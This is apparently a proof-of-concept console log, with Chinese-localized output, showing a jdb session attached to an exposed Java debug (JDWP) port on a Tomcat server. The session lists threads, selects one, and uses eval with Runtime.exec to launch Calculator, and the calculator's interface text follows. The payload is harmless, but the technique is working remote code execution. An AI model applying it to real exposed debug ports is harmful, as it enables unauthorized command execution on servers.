 jdb.exe -connect com.sun.jdi.SocketAttach:hostname=127.0.0.1,port=8000
设置未捕获的java.lang.Throwable
设置延迟的未捕获的java.lang.Throwable
正在初始化jdb...
> threads
组system:
(java.lang.ref.Reference$ReferenceHandler)0x9ad Reference Handler 正在执行条件等待
(java.lang.ref.Finalizer$FinalizerThread)0x9ae Finalizer 正在执行条件等待
(java.lang.Thread)0x9af Signal Dispatcher 正在运行
(java.lang.Thread)0x9b0 Attach Listener 正在运行
(sun.misc.GC$Daemon)0x9b1 GC Daemon 正在执行条件等待
组main:
(java.lang.Thread)0x9b3 main 正在运行
(java.lang.Thread)0x9b4 ContainerBackgroundProcessor[StandardEngine[Catalina]] 正在休眠
(org.apache.tomcat.util.threads.TaskThread)0x9b5 http-bio-8080-exec-1 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b6 http-bio-8080-exec-2 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b7 http-bio-8080-exec-3 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b8 http-bio-8080-exec-4 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9b9 http-bio-8080-exec-5 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9ba http-bio-8080-exec-6 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bb http-bio-8080-exec-7 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bc http-bio-8080-exec-8 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9bd http-bio-8080-exec-9 正在执行条件等待
(org.apache.tomcat.util.threads.TaskThread)0x9be http-bio-8080-exec-10 正在执行条件等待
(java.lang.Thread)0x9bf http-bio-8080-Acceptor-0 正在运行
(java.lang.Thread)0x9c0 http-bio-8080-AsyncTimeout 正在休眠
> thread 0x9b4
ContainerBackgroundProcessor[StandardEngine[Catalina]][1] stepi
>
已完成的步骤: "线程=ContainerBackgroundProcessor[StandardEngine[Catalina]]", org.apache.catalina.core.ContainerBase$ContainerBackgr
ContainerBackgroundProcessor[StandardEngine[Catalina]][1] eval java.lang.Runtime.getRuntime().exec("calc")
java.lang.Runtime.getRuntime().exec("calc") = "java.lang.ProcessImpl@7af4ef4f"
ContainerBackgroundProcessor[StandardEngine[Catalina]][1]
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =